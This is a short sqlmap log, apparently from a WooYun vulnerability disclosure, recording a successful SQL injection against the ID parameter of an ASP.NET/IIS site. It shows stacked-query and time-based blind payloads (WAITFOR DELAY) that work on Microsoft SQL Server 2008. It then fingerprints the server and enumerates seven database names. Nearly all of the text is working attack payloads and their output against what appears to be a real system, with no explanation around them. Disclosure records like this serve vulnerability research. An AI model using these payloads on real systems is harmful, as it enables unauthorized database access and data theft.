 Parameter: ID (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ID=2960;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ID=2960 WAITFOR DELAY '0:0:5'
---
[04:48:10] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[04:48:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[04:48:10] [INFO] fetching database names
[04:48:10] [INFO] fetching number of databases
[04:48:10] [INFO] resumed: 7
[04:48:10] [INFO] resumed: C6
[04:48:10] [INFO] resumed: master
[04:48:10] [INFO] resumed: model
[04:48:10] [INFO] resumed: msdb
[04:48:10] [INFO] resumed: ReportServer
[04:48:10] [INFO] resumed: ReportServerTempDB
[04:48:10] [INFO] resumed: tempdb
available databases [7]:
[*] C6
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org